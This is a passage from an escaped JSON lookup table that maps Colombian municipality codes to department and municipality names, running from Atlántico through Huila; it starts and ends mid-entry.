Colombia\",\"CO08606\":\"Atl\\u00e1ntico - Repel\\u00f3n\",\"CO08634\":\"Atl\\u00e1ntico - Sabanagrande\",\"CO08638\":\"Atl\\u00e1ntico - Sabanalarga\",\"CO08675\":\"Atl\\u00e1ntico - Santa Luc\\u00eda\",\"CO08685\":\"Atl\\u00e1ntico - Santo Tom\\u00e1s\",\"CO08758\":\"Atl\\u00e1ntico - Soledad\",\"CO08770\":\"Atl\\u00e1ntico - Suan\",\"CO08832\":\"Atl\\u00e1ntico - Tubar\\u00e1\",\"CO08849\":\"Atl\\u00e1ntico - Usiacur\\u00ed\",\"CO11001\":\"Bogot\\u00e1, D.C. - Bogot\\u00e1, D.C.\",\"CO13006\":\"Bol\\u00edvar - Ach\\u00ed\",\"CO13030\":\"Bol\\u00edvar - Altos del Rosario\",\"CO13042\":\"Bol\\u00edvar - Arenal\",\"CO13052\":\"Bol\\u00edvar - Arjona\",\"CO13062\":\"Bol\\u00edvar - Arroyohondo\",\"CO13074\":\"Bol\\u00edvar - Barranco de Loba\",\"CO13140\":\"Bol\\u00edvar - Calamar\",\"CO13160\":\"Bol\\u00edvar - Cantagallo\",\"CO13001\":\"Bol\\u00edvar - Cartagena\",\"CO13188\":\"Bol\\u00edvar - Cicuco\",\"CO13222\":\"Bol\\u00edvar - Clemencia\",\"CO13212\":\"Bol\\u00edvar - C\\u00f3rdoba\",\"CO13244\":\"Bol\\u00edvar - El Carmen de Bol\\u00edvar\",\"CO13248\":\"Bol\\u00edvar - El Guamo\",\"CO13268\":\"Bol\\u00edvar - El Pe\\u00f1\\u00f3n\",\"CO13300\":\"Bol\\u00edvar - Hatillo de Loba\",\"CO13430\":\"Bol\\u00edvar - Magangu\\u00e9\",\"CO13433\":\"Bol\\u00edvar - Mahates\",\"CO13440\":\"Bol\\u00edvar - Margarita\",\"CO13442\":\"Bol\\u00edvar - Mar\\u00eda La Baja\",\"CO13468\":\"Bol\\u00edvar - Momp\\u00f3s\",\"CO13458\":\"Bol\\u00edvar - Montecristo\",\"CO13473\":\"Bol\\u00edvar - Morales\",\"CO13490\":\"Bol\\u00edvar - Noros\\u00ed\",\"CO13549\":\"Bol\\u00edvar - Pinillos\",\"CO13580\":\"Bol\\u00edvar - Regidor\",\"CO13600\":\"Bol\\u00edvar - R\\u00edo Viejo \",\"CO13620\":\"Bol\\u00edvar - San Crist\\u00f3bal\",\"CO13647\":\"Bol\\u00edvar - San Estanislao\",\"CO13650\":\"Bol\\u00edvar - San Fernando\",\"CO13654\":\"Bol\\u00edvar - San Jacinto\",\"CO13655\":\"Bol\\u00edvar - San Jacinto del Cauca\",\"CO13657\":\"Bol\\u00edvar - San Juan Nepomuceno\",\"CO13667\":\"Bol\\u00edvar - San Mart\\u00edn de Loba\",\"CO13670\":\"Bol\\u00edvar - San Pablo\",\"CO13673\":\"Bol\\u00edvar - Santa Catalina\",\"CO13683\":\"Bol\\u00edvar - Santa Rosa\",\"CO13688\":\"Bol\\u00edvar - Santa Rosa del Sur\",\"CO13744\":\"Bol\\u00edvar - Simit\\u00ed\",\"CO13760\":\"Bol\\u00edvar - Soplaviento\",\"CO13780\":\"Bol\\u00edvar - Talaigua Nuevo\",\"CO13810\":\"Bol\\u00edvar - Tiquisio\",\"CO13836\":\"Bol\\u00edvar - Turbaco\",\"CO13838\":\"Bol\\u00edvar - Turban\\u00e1\",\"CO13873\":\"Bol\\u00edvar - Villanueva\",\"CO13894\":\"Bol\\u00edvar - Zambrano\",\"CO15022\":\"Boyac\\u00e1 - Almeida\",\"CO15047\":\"Boyac\\u00e1 - Aquitania\",\"CO15051\":\"Boyac\\u00e1 - Arcabuco\",\"CO15087\":\"Boyac\\u00e1 - Bel\\u00e9n\",\"CO15090\":\"Boyac\\u00e1 - Berbeo\",\"CO15092\":\"Boyac\\u00e1 - Bet\\u00e9itiva\",\"CO15097\":\"Boyac\\u00e1 - Boavita\",\"CO15104\":\"Boyac\\u00e1 - Boyac\\u00e1\",\"CO15106\":\"Boyac\\u00e1 - Brice\\u00f1o\",\"CO15109\":\"Boyac\\u00e1 - Buenavista\",\"CO15114\":\"Boyac\\u00e1 - Busbanz\\u00e1\",\"CO15131\":\"Boyac\\u00e1 - Caldas\",\"CO15135\":\"Boyac\\u00e1 - Campohermoso\",\"CO15162\":\"Boyac\\u00e1 - Cerinza\",\"CO15172\":\"Boyac\\u00e1 - Chinavita\",\"CO15176\":\"Boyac\\u00e1 - Chiquinquir\\u00e1\",\"CO15180\":\"Boyac\\u00e1 - Chiscas\",\"CO15183\":\"Boyac\\u00e1 - Chita\",\"CO15185\":\"Boyac\\u00e1 - Chitaraque\",\"CO15187\":\"Boyac\\u00e1 - Chivat\\u00e1\",\"CO15236\":\"Boyac\\u00e1 - Chivor\",\"CO15232\":\"Boyac\\u00e1 - Ch\\u00edquiza\",\"CO15189\":\"Boyac\\u00e1 - Ci\\u00e9nega\",\"CO15212\":\"Boyac\\u00e1 - Coper\",\"CO15215\":\"Boyac\\u00e1 - Corrales\",\"CO15218\":\"Boyac\\u00e1 - Covarach\\u00eda\",\"CO15223\":\"Boyac\\u00e1 - Cubar\\u00e1\",\"CO15224\":\"Boyac\\u00e1 - Cucaita\",\"CO15226\":\"Boyac\\u00e1 - Cu\\u00edtiva\",\"CO15204\":\"Boyac\\u00e1 - C\\u00f3mbita\",\"CO15238\":\"Boyac\\u00e1 - Duitama\",\"CO15244\":\"Boyac\\u00e1 - El Cocuy\",\"CO15248\":\"Boyac\\u00e1 - El Espino\",\"CO15272\":\"Boyac\\u00e1 - Firavitoba\",\"CO15276\":\"Boyac\\u00e1 - Floresta\",\"CO15293\":\"Boyac\\u00e1 - Gachantiv\\u00e1\",\"CO15296\":\"Boyac\\u00e1 - Gameza\",\"CO15299\":\"Boyac\\u00e1 - Garagoa\",\"CO15317\":\"Boyac\\u00e1 - Guacamayas\",\"CO15322\":\"Boyac\\u00e1 - Guateque\",\"CO15325\":\"Boyac\\u00e1 - Guayat\\u00e1\",\"CO15332\":\"Boyac\\u00e1 - G\\u00fcic\\u00e1n\",\"CO15362\":\"Boyac\\u00e1 - Iza\",\"CO15367\":\"Boyac\\u00e1 - Jenesano\",\"CO15368\":\"Boyac\\u00e1 - Jeric\\u00f3\",\"CO15380\":\"Boyac\\u00e1 - La Capilla\",\"CO15403\":\"Boyac\\u00e1 - La Uvita\",\"CO15401\":\"Boyac\\u00e1 - La Victoria\",\"CO15377\":\"Boyac\\u00e1 - Labranzagrande\",\"CO15425\":\"Boyac\\u00e1 - Macanal\",\"CO15442\":\"Boyac\\u00e1 - Marip\\u00ed\",\"CO15455\":\"Boyac\\u00e1 - Miraflores\",\"CO15464\":\"Boyac\\u00e1 - Mongua\",\"CO15466\":\"Boyac\\u00e1 - Mongu\\u00ed\",\"CO15469\":\"Boyac\\u00e1 - Moniquir\\u00e1\",\"CO15476\":\"Boyac\\u00e1 - Motavita\",\"CO15480\":\"Boyac\\u00e1 - Muzo\",\"CO15491\":\"Boyac\\u00e1 - Nobsa\",\"CO15494\":\"Boyac\\u00e1 - Nuevo Col\\u00f3n\",\"CO15500\":\"Boyac\\u00e1 - Oicat\\u00e1\",\"CO15507\":\"Boyac\\u00e1 - Otanche\",\"CO15511\":\"Boyac\\u00e1 - Pachavita\",\"CO15516\":\"Boyac\\u00e1 - Paipa\",\"CO15518\":\"Boyac\\u00e1 - Pajarito\",\"CO15522\":\"Boyac\\u00e1 - Panqueba\",\"CO15531\":\"Boyac\\u00e1 - Pauna\",\"CO15533\":\"Boyac\\u00e1 - Paya\",\"CO15537\":\"Boyac\\u00e1 - Paz de R\\u00edo\",\"CO15542\":\"Boyac\\u00e1 - Pesca\",\"CO15550\":\"Boyac\\u00e1 - Pisba\",\"CO15572\":\"Boyac\\u00e1 - Puerto Boyac\\u00e1\",\"CO15514\":\"Boyac\\u00e1 - P\\u00e1ez\",\"CO15580\":\"Boyac\\u00e1 - Qu\\u00edpama\",\"CO15599\":\"Boyac\\u00e1 - Ramiriqu\\u00ed\",\"CO15621\":\"Boyac\\u00e1 - Rond\\u00f3n\",\"CO15600\":\"Boyac\\u00e1 - R\\u00e1quira\",\"CO15632\":\"Boyac\\u00e1 - Saboy\\u00e1\",\"CO15646\":\"Boyac\\u00e1 - Samac\\u00e1\",\"CO15660\":\"Boyac\\u00e1 - San Eduardo\",\"CO15664\":\"Boyac\\u00e1 - San Jos\\u00e9 de Pare\",\"CO15667\":\"Boyac\\u00e1 - San Luis de Gaceno\",\"CO15673\":\"Boyac\\u00e1 - San Mateo\",\"CO15676\":\"Boyac\\u00e1 - San Miguel de Sema\",\"CO15681\":\"Boyac\\u00e1 - San Pablo de Borbur\",\"CO15690\":\"Boyac\\u00e1 - Santa Mar\\u00eda\",\"CO15693\":\"Boyac\\u00e1 - Santa Rosa de Viterbo\",\"CO15696\":\"Boyac\\u00e1 - Santa Sof\\u00eda\",\"CO15686\":\"Boyac\\u00e1 - Santana\",\"CO15720\":\"Boyac\\u00e1 - Sativanorte\",\"CO15723\":\"Boyac\\u00e1 - Sativasur\",\"CO15740\":\"Boyac\\u00e1 - Siachoque\",\"CO15753\":\"Boyac\\u00e1 - Soat\\u00e1\",\"CO15757\":\"Boyac\\u00e1 - Socha\",\"CO15755\":\"Boyac\\u00e1 - Socot\\u00e1\",\"CO15759\":\"Boyac\\u00e1 - Sogamoso\",\"CO15761\":\"Boyac\\u00e1 - Somondoco\",\"CO15762\":\"Boyac\\u00e1 - Sora\",\"CO15764\":\"Boyac\\u00e1 - Sorac\\u00e1\",\"CO15763\":\"Boyac\\u00e1 - Sotaquir\\u00e1\",\"CO15774\":\"Boyac\\u00e1 - Susac\\u00f3n\",\"CO15776\":\"Boyac\\u00e1 - Sutamarch\\u00e1n\",\"CO15778\":\"Boyac\\u00e1 - Sutatenza\",\"CO15638\":\"Boyac\\u00e1 - S\\u00e1chica\",\"CO15790\":\"Boyac\\u00e1 - Tasco\",\"CO15798\":\"Boyac\\u00e1 - Tenza\",\"CO15804\":\"Boyac\\u00e1 - Tiban\\u00e1\",\"CO15806\":\"Boyac\\u00e1 - Tibasosa\",\"CO15808\":\"Boyac\\u00e1 - Tinjac\\u00e1\",\"CO15810\":\"Boyac\\u00e1 - Tipacoque\",\"CO15814\":\"Boyac\\u00e1 - Toca\",\"CO15816\":\"Boyac\\u00e1 - Tog\\u00fc\\u00ed\",\"CO15822\":\"Boyac\\u00e1 - Tota\",\"CO15001\":\"Boyac\\u00e1 - Tunja\",\"CO15832\":\"Boyac\\u00e1 - Tunungu\\u00e1\",\"CO15835\":\"Boyac\\u00e1 - Turmequ\\u00e9\",\"CO15837\":\"Boyac\\u00e1 - Tuta\",\"CO15839\":\"Boyac\\u00e1 - Tutaz\\u00e1\",\"CO15820\":\"Boyac\\u00e1 - T\\u00f3paga\",\"CO15842\":\"Boyac\\u00e1 - Umbita\",\"CO15861\":\"Boyac\\u00e1 - Ventaquemada\",\"CO15407\":\"Boyac\\u00e1 - Villa de Leyva\",\"CO15879\":\"Boyac\\u00e1 - Viracach\\u00e1\",\"CO15897\":\"Boyac\\u00e1 - Zetaquira\",\"CO17013\":\"Caldas - Aguadas\",\"CO17042\":\"Caldas - Anserma\",\"CO17050\":\"Caldas - Aranzazu\",\"CO17088\":\"Caldas - Belalc\\u00e1zar\",\"CO17174\":\"Caldas - Chinchin\\u00e1\",\"CO17272\":\"Caldas - Filadelfia\",\"CO17380\":\"Caldas - La Dorada\",\"CO17388\":\"Caldas - La Merced\",\"CO17001\":\"Caldas - Manizales\",\"CO17433\":\"Caldas - Manzanares\",\"CO17442\":\"Caldas - Marmato\",\"CO17444\":\"Caldas - Marquetalia\",\"CO17446\":\"Caldas - Marulanda\",\"CO17486\":\"Caldas - Neira\",\"CO17495\":\"Caldas - Norcasia\",\"CO17524\":\"Caldas - Palestina\",\"CO17541\":\"Caldas - Pensilvania\",\"CO17513\":\"Caldas - P\\u00e1cora\",\"CO17614\":\"Caldas - Riosucio\",\"CO17616\":\"Caldas - Risaralda\",\"CO17653\":\"Caldas - Salamina\",\"CO17662\":\"Caldas - Saman\\u00e1\",\"CO17665\":\"Caldas - San Jos\\u00e9\",\"CO17777\":\"Caldas - Sup\\u00eda\",\"CO17867\":\"Caldas - Victoria\",\"CO17873\":\"Caldas - Villamar\\u00eda\",\"CO17877\":\"Caldas - Viterbo\",\"CO18029\":\"Caquet\\u00e1 - Albania\",\"CO18094\":\"Caquet\\u00e1 - Bel\\u00e9n de Los Andaquies\",\"CO18150\":\"Caquet\\u00e1 - Cartagena del Chair\\u00e1\",\"CO18205\":\"Caquet\\u00e1 - Curillo\",\"CO18247\":\"Caquet\\u00e1 - El Doncello\",\"CO18256\":\"Caquet\\u00e1 - El Paujil\",\"CO18001\":\"Caquet\\u00e1 - Florencia\",\"CO18410\":\"Caquet\\u00e1 - La Monta\\u00f1ita\",\"CO18460\":\"Caquet\\u00e1 - Mil\\u00e1n\",\"CO18479\":\"Caquet\\u00e1 - Morelia\",\"CO18592\":\"Caquet\\u00e1 - Puerto Rico\",\"CO18610\":\"Caquet\\u00e1 - San Jos\\u00e9 del Fragua\",\"CO18753\":\"Caquet\\u00e1 - San Vicente del Cagu\\u00e1n\",\"CO18756\":\"Caquet\\u00e1 - Solano\",\"CO18785\":\"Caquet\\u00e1 - Solita\",\"CO18860\":\"Caquet\\u00e1 - Valpara\\u00edso\",\"CO85010\":\"Casanare - Aguazul\",\"CO85015\":\"Casanare - Chameza\",\"CO85125\":\"Casanare - Hato Corozal\",\"CO85136\":\"Casanare - La Salina\",\"CO85139\":\"Casanare - Man\\u00ed\",\"CO85162\":\"Casanare - Monterrey\",\"CO85225\":\"Casanare - Nunch\\u00eda\",\"CO85230\":\"Casanare - Orocu\\u00e9\",\"CO85250\":\"Casanare - Paz de Ariporo\",\"CO85263\":\"Casanare - Pore\",\"CO85279\":\"Casanare - Recetor\",\"CO85300\":\"Casanare - Sabanalarga\",\"CO85325\":\"Casanare - San Luis de Palenque\",\"CO85315\":\"Casanare - S\\u00e1cama\",\"CO85410\":\"Casanare - Tauramena\",\"CO85430\":\"Casanare - Trinidad\",\"CO85400\":\"Casanare - T\\u00e1mara\",\"CO85440\":\"Casanare - Villanueva\",\"CO85001\":\"Casanare - Yopal\",\"CO19022\":\"Cauca - Almaguer\",\"CO19050\":\"Cauca - Argelia\",\"CO19075\":\"Cauca - Balboa\",\"CO19100\":\"Cauca - Bol\\u00edvar\",\"CO19110\":\"Cauca - Buenos Aires\",\"CO19130\":\"Cauca - Cajib\\u00edo\",\"CO19137\":\"Cauca - Caldono\",\"CO19142\":\"Cauca - Caloto\",\"CO19212\":\"Cauca - Corinto\",\"CO19256\":\"Cauca - El Tambo\",\"CO19290\":\"Cauca - Florencia\",\"CO19300\":\"Cauca - Guachen\\u00e9 \",\"CO19318\":\"Cauca - Guapi\",\"CO19355\":\"Cauca - Inz\\u00e1\",\"CO19364\":\"Cauca - Jambal\\u00f3\",\"CO19392\":\"Cauca - La Sierra\",\"CO19397\":\"Cauca - La Vega\",\"CO19418\":\"Cauca - L\\u00f3pez\",\"CO19450\":\"Cauca - Mercaderes\",\"CO19455\":\"Cauca - Miranda\",\"CO19473\":\"Cauca - Morales\",\"CO19513\":\"Cauca - Padilla\",\"CO19517\":\"Cauca - Paez\",\"CO19532\":\"Cauca - Pat\\u00eda\",\"CO19533\":\"Cauca - Piamonte\",\"CO19548\":\"Cauca - Piendam\\u00f3\",\"CO19001\":\"Cauca - Popay\\u00e1n\",\"CO19573\":\"Cauca - Puerto Tejada\",\"CO19585\":\"Cauca - Purac\\u00e9\",\"CO19622\":\"Cauca - Rosas\",\"CO19693\":\"Cauca - San Sebasti\\u00e1n\",\"CO19701\":\"Cauca - Santa Rosa\",\"CO19698\":\"Cauca - Santander de Quilichao\",\"CO19743\":\"Cauca - Silvia\",\"CO19760\":\"Cauca - Sotara\",\"CO19785\":\"Cauca - Sucre\",\"CO19780\":\"Cauca - Su\\u00e1rez\",\"CO19809\":\"Cauca - Timbiqu\\u00ed\",\"CO19807\":\"Cauca - Timb\\u00edo\",\"CO19821\":\"Cauca - Toribio\",\"CO19824\":\"Cauca - Totor\\u00f3\",\"CO19845\":\"Cauca - Villa Rica\",\"CO20011\":\"Cesar - Aguachica\",\"CO20013\":\"Cesar - Agust\\u00edn Codazzi\",\"CO20032\":\"Cesar - Astrea\",\"CO20045\":\"Cesar - Becerril\",\"CO20060\":\"Cesar - Bosconia\",\"CO20175\":\"Cesar - Chimichagua\",\"CO20178\":\"Cesar - Chiriguan\\u00e1\",\"CO20228\":\"Cesar - Curuman\\u00ed\",\"CO20238\":\"Cesar - El Copey\",\"CO20250\":\"Cesar - El Paso\",\"CO20295\":\"Cesar - Gamarra\",\"CO20310\":\"Cesar - Gonz\\u00e1lez\",\"CO20383\":\"Cesar - La Gloria\",\"CO20400\":\"Cesar - La Jagua de Ibirico\",\"CO20621\":\"Cesar - La Paz\",\"CO20443\":\"Cesar - Manaure\",\"CO20517\":\"Cesar - Pailitas\",\"CO20550\":\"Cesar - Pelaya\",\"CO20570\":\"Cesar - Pueblo Bello\",\"CO20614\":\"Cesar - R\\u00edo de Oro\",\"CO20710\":\"Cesar - San Alberto\",\"CO20750\":\"Cesar - San Diego\",\"CO20770\":\"Cesar - San Mart\\u00edn\",\"CO20787\":\"Cesar - Tamalameque\",\"CO20001\":\"Cesar - Valledupar\",\"CO27006\":\"Choc\\u00f3 - Acand\\u00ed\",\"CO27025\":\"Choc\\u00f3 - Alto Baudo\",\"CO27050\":\"Choc\\u00f3 - Atrato\",\"CO27073\":\"Choc\\u00f3 - Bagad\\u00f3\",\"CO27075\":\"Choc\\u00f3 - Bah\\u00eda Solano\",\"CO27077\":\"Choc\\u00f3 - Bajo Baud\\u00f3\",\"CO27099\":\"Choc\\u00f3 - Bojaya\",\"CO27150\":\"Choc\\u00f3 - Carmen del Darien\",\"CO27205\":\"Choc\\u00f3 - Condoto\",\"CO27160\":\"Choc\\u00f3 - C\\u00e9rtegui\",\"CO27135\":\"Choc\\u00f3 - El Cant\\u00f3n del San Pablo\",\"CO27245\":\"Choc\\u00f3 - El Carmen de Atrato\",\"CO27250\":\"Choc\\u00f3 - El Litoral del San Juan\",\"CO27361\":\"Choc\\u00f3 - Istmina\",\"CO27372\":\"Choc\\u00f3 - Jurad\\u00f3\",\"CO27413\":\"Choc\\u00f3 - Llor\\u00f3\",\"CO27425\":\"Choc\\u00f3 - Medio Atrato\",\"CO27430\":\"Choc\\u00f3 - Medio Baud\\u00f3\",\"CO27450\":\"Choc\\u00f3 - Medio San Juan\",\"CO27495\":\"Choc\\u00f3 - Nuqu\\u00ed\",\"CO27491\":\"Choc\\u00f3 - N\\u00f3vita\",\"CO27001\":\"Choc\\u00f3 - Quibd\\u00f3\",\"CO27615\":\"Choc\\u00f3 - Riosucio\",\"CO27580\":\"Choc\\u00f3 - R\\u00edo Iro\",\"CO27600\":\"Choc\\u00f3 - R\\u00edo Quito\",\"CO27660\":\"Choc\\u00f3 - San Jos\\u00e9 del Palmar\",\"CO27745\":\"Choc\\u00f3 - Sip\\u00ed\",\"CO27787\":\"Choc\\u00f3 - Tad\\u00f3\",\"CO27800\":\"Choc\\u00f3 - Ungu\\u00eda\",\"CO27810\":\"Choc\\u00f3 - Uni\\u00f3n Panamericana\",\"CO25001\":\"Cundinamarca - Agua de Dios\",\"CO25019\":\"Cundinamarca - Alb\\u00e1n\",\"CO25035\":\"Cundinamarca - Anapoima\",\"CO25040\":\"Cundinamarca - Anolaima\",\"CO25599\":\"Cundinamarca - Apulo\",\"CO25053\":\"Cundinamarca - Arbel\\u00e1ez\",\"CO25086\":\"Cundinamarca - Beltr\\u00e1n\",\"CO25095\":\"Cundinamarca - Bituima\",\"CO25099\":\"Cundinamarca - Bojac\\u00e1\",\"CO25120\":\"Cundinamarca - Cabrera\",\"CO25123\":\"Cundinamarca - Cachipay\",\"CO25126\":\"Cundinamarca - Cajic\\u00e1\",\"CO25148\":\"Cundinamarca - Caparrap\\u00ed\",\"CO25151\":\"Cundinamarca - Caqueza\",\"CO25154\":\"Cundinamarca - Carmen de Carupa\",\"CO25168\":\"Cundinamarca - Chaguan\\u00ed\",\"CO25178\":\"Cundinamarca - Chipaque\",\"CO25181\":\"Cundinamarca - Choach\\u00ed\",\"CO25183\":\"Cundinamarca - Chocont\\u00e1\",\"CO25175\":\"Cundinamarca - Ch\\u00eda\",\"CO25200\":\"Cundinamarca - Cogua\",\"CO25214\":\"Cundinamarca - Cota\",\"CO25224\":\"Cundinamarca - Cucunub\\u00e1\",\"CO25245\":\"Cundinamarca - El Colegio\",\"CO25258\":\"Cundinamarca - El Pe\\u00f1\\u00f3n\",\"CO25260\":\"Cundinamarca - El Rosal\",\"CO25269\":\"Cundinamarca - Facatativ\\u00e1\",\"CO25279\":\"Cundinamarca - Fomeque\",\"CO25281\":\"Cundinamarca - Fosca\",\"CO25286\":\"Cundinamarca - Funza\",\"CO25290\":\"Cundinamarca - Fusagasug\\u00e1\",\"CO25288\":\"Cundinamarca - F\\u00faquene\",\"CO25293\":\"Cundinamarca - Gachala\",\"CO25295\":\"Cundinamarca - Gachancip\\u00e1\",\"CO25297\":\"Cundinamarca - Gachet\\u00e1\",\"CO25299\":\"Cundinamarca - Gama\",\"CO25307\":\"Cundinamarca - Girardot\",\"CO25312\":\"Cundinamarca - Granada\",\"CO25317\":\"Cundinamarca - Guachet\\u00e1\",\"CO25320\":\"Cundinamarca - Guaduas\",\"CO25322\":\"Cundinamarca - Guasca\",\"CO25324\":\"Cundinamarca - Guataqu\\u00ed\",\"CO25326\":\"Cundinamarca - Guatavita\",\"CO25328\":\"Cundinamarca - Guayabal de Siquima\",\"CO25335\":\"Cundinamarca - Guayabetal\",\"CO25339\":\"Cundinamarca - Guti\\u00e9rrez\",\"CO25368\":\"Cundinamarca - Jerusal\\u00e9n\",\"CO25372\":\"Cundinamarca - Jun\\u00edn\",\"CO25377\":\"Cundinamarca - La Calera\",\"CO25386\":\"Cundinamarca - La Mesa\",\"CO25394\":\"Cundinamarca - La Palma\",\"CO25398\":\"Cundinamarca - La Pe\\u00f1a\",\"CO25402\":\"Cundinamarca - La Vega\",\"CO25407\":\"Cundinamarca - Lenguazaque\",\"CO25426\":\"Cundinamarca - Macheta\",\"CO25430\":\"Cundinamarca - Madrid\",\"CO25436\":\"Cundinamarca - Manta\",\"CO25438\":\"Cundinamarca - Medina\",\"CO25473\":\"Cundinamarca - Mosquera\",\"CO25483\":\"Cundinamarca - Nari\\u00f1o\",\"CO25486\":\"Cundinamarca - Nemoc\\u00f3n\",\"CO25488\":\"Cundinamarca - Nilo\",\"CO25489\":\"Cundinamarca - Nimaima\",\"CO25491\":\"Cundinamarca - Nocaima\",\"CO25513\":\"Cundinamarca - Pacho\",\"CO25518\":\"Cundinamarca - Paime\",\"CO25524\":\"Cundinamarca - Pandi\",\"CO25530\":\"Cundinamarca - Paratebueno\",\"CO25535\":\"Cundinamarca - Pasca\",\"CO25572\":\"Cundinamarca - Puerto Salgar\",\"CO25580\":\"Cundinamarca - Pul\\u00ed\",\"CO25592\":\"Cundinamarca - Quebradanegra\",\"CO25594\":\"Cundinamarca - Quetame\",\"CO25596\":\"Cundinamarca - Quipile\",\"CO25612\":\"Cundinamarca - Ricaurte\",\"CO25645\":\"Cundinamarca - San Antonio del Tequendama\",\"CO25649\":\"Cundinamarca - San Bernardo\",\"CO25653\":\"Cundinamarca - San Cayetano\",\"CO25658\":\"Cundinamarca - San Francisco\",\"CO25662\":\"Cundinamarca - San Juan de R\\u00edo Seco\",\"CO25718\":\"Cundinamarca - Sasaima\",\"CO25736\":\"Cundinamarca - Sesquil\\u00e9\",\"CO25740\":\"Cundinamarca - Sibat\\u00e9\",\"CO25743\":\"Cundinamarca - Silvania\",\"CO25745\":\"Cundinamarca - Simijaca\",\"CO25754\":\"Cundinamarca - Soacha\",\"CO25758\":\"Cundinamarca - Sop\\u00f3\",\"CO25769\":\"Cundinamarca - Subachoque\",\"CO25772\":\"Cundinamarca - Suesca\",\"CO25777\":\"Cundinamarca - Supat\\u00e1\",\"CO25779\":\"Cundinamarca - Susa\",\"CO25781\":\"Cundinamarca - Sutatausa\",\"CO25785\":\"Cundinamarca - Tabio\",\"CO25793\":\"Cundinamarca - Tausa\",\"CO25797\":\"Cundinamarca - Tena\",\"CO25799\":\"Cundinamarca - Tenjo\",\"CO25805\":\"Cundinamarca - Tibacuy\",\"CO25807\":\"Cundinamarca - Tibirita\",\"CO25815\":\"Cundinamarca - Tocaima\",\"CO25817\":\"Cundinamarca - Tocancip\\u00e1\",\"CO25823\":\"Cundinamarca - Topaip\\u00ed\",\"CO25839\":\"Cundinamarca - Ubal\\u00e1\",\"CO25841\":\"Cundinamarca - Ubaque\",\"CO25845\":\"Cundinamarca - Une\",\"CO25506\":\"Cundinamarca - Venecia\",\"CO25862\":\"Cundinamarca - Vergara\",\"CO25867\":\"Cundinamarca - Vian\\u00ed\",\"CO25843\":\"Cundinamarca - Villa de San Diego de Ubate\",\"CO25871\":\"Cundinamarca - Villag\\u00f3mez\",\"CO25873\":\"Cundinamarca - Villapinz\\u00f3n\",\"CO25875\":\"Cundinamarca - Villeta\",\"CO25878\":\"Cundinamarca - Viot\\u00e1\",\"CO25885\":\"Cundinamarca - Yacop\\u00ed\",\"CO25898\":\"Cundinamarca - Zipac\\u00f3n\",\"CO25899\":\"Cundinamarca - Zipaquir\\u00e1\",\"CO25851\":\"Cundinamarca - \\u00datica\",\"CO23068\":\"C\\u00f3rdoba  - Ayapel\",\"CO23079\":\"C\\u00f3rdoba  - Buenavista\",\"CO23090\":\"C\\u00f3rdoba  - Canalete\",\"CO23162\":\"C\\u00f3rdoba  - Ceret\\u00e9\",\"CO23168\":\"C\\u00f3rdoba  - Chim\\u00e1\",\"CO23182\":\"C\\u00f3rdoba  - Chin\\u00fa\",\"CO23189\":\"C\\u00f3rdoba  - Ci\\u00e9naga de Oro\",\"CO23300\":\"C\\u00f3rdoba  - Cotorra\",\"CO23350\":\"C\\u00f3rdoba  - La Apartada\",\"CO23417\":\"C\\u00f3rdoba  - Lorica\",\"CO23419\":\"C\\u00f3rdoba  - Los C\\u00f3rdobas\",\"CO23464\":\"C\\u00f3rdoba  - Momil\",\"CO23466\":\"C\\u00f3rdoba  - Montel\\u00edbano\",\"CO23001\":\"C\\u00f3rdoba  - Monter\\u00eda\",\"CO23500\":\"C\\u00f3rdoba  - Mo\\u00f1itos\",\"CO23555\":\"C\\u00f3rdoba  - Planeta Rica\",\"CO23570\":\"C\\u00f3rdoba  - Pueblo Nuevo\",\"CO23574\":\"C\\u00f3rdoba  - Puerto Escondido\",\"CO23580\":\"C\\u00f3rdoba  - Puerto Libertador\",\"CO23586\":\"C\\u00f3rdoba  - Pur\\u00edsima\",\"CO23660\":\"C\\u00f3rdoba  - Sahag\\u00fan\",\"CO23670\":\"C\\u00f3rdoba  - San Andr\\u00e9s Sotavento\",\"CO23672\":\"C\\u00f3rdoba  - San Antero\",\"CO23675\":\"C\\u00f3rdoba  - San Bernardo del Viento\",\"CO23678\":\"C\\u00f3rdoba  - San Carlos\",\"CO23682\":\"C\\u00f3rdoba  - San Jos\\u00e9 de Ur\\u00e9(1)\",\"CO23686\":\"C\\u00f3rdoba  - San Pelayo\",\"CO23807\":\"C\\u00f3rdoba  - Tierralta\",\"CO23815\":\"C\\u00f3rdoba  - Tuch\\u00edn\",\"CO23855\":\"C\\u00f3rdoba  - Valencia\",\"CO94343\":\"Guain\\u00eda - Barranco Minas (ANM)\",\"CO94886\":\"Guain\\u00eda - Cacahual (ANM)\",\"CO94001\":\"Guain\\u00eda - In\\u00edrida\",\"CO94885\":\"Guain\\u00eda - La Guadalupe (ANM)\",\"CO94663\":\"Guain\\u00eda - Mapiripana (ANM)\",\"CO94888\":\"Guain\\u00eda - Morichal (ANM)\",\"CO94887\":\"Guain\\u00eda - Pana Pana (ANM)\",\"CO94884\":\"Guain\\u00eda - Puerto Colombia (ANM)\",\"CO94883\":\"Guain\\u00eda - San Felipe (ANM)\",\"CO95015\":\"Guaviare - Calamar\",\"CO95025\":\"Guaviare - El Retorno\",\"CO95200\":\"Guaviare - Miraflores\",\"CO95001\":\"Guaviare - San Jos\\u00e9 del Guaviare\",\"CO41006\":\"Huila - Acevedo\",\"CO41013\":\"Huila - Agrado\",\"CO41016\":\"Huila - Aipe\",\"CO41020\":\"Huila - Algeciras\",\"CO41026\":\"Huila - Altamira\",\"CO41078\":\"Huila - Baraya\",\"CO41132\":\"Huila - Campoalegre\",\"CO41206\":\"Huila - Colombia\",\"CO41244\":\"Huila - El\\u00edas\",\"CO41298\":\"Huila - Garz\\u00f3n\",\"CO41306\":\"Huila - Gigante\",\"CO41319\":\"Huila - Guadalupe\",\"CO41349\":\"Huila - Hobo\",\"CO41357\":\"Huila - Iquira\",\"CO41359\":\"Huila - Isnos\",\"CO41378\":\"Huila - La Argentina\",\"CO41396\":\"Huila - La Plata\",\"CO41001\":\"Huila - Neiva\",\"CO41483\":\"Huila - N\\u00e1taga\",\"CO41503\":\"Huila - Oporapa\",\"CO41518\":\"Huila - Paicol\",\"CO41524\":\"Huila - Palermo\",\"CO41530\":\"Huila - Palestina\",\"CO41548\":\"Huila - Pital\",\"CO41551\":\"Huila - Pitalito\",\"CO41615\":\"Huila - Rivera\",\"CO41660\":\"Huila - Saladoblanco\",\"CO41668\":\"Huila - San Agust\\u00edn\",\"CO41676\":\"Huila - Santa Mar\\u00eda\",\"CO41770\":\"Huila - Suaza\",\"CO41791\":\"Huila - Tarqui\",\"CO41799\":\"Huila - Tello\",\"CO41801\":\"Huila - 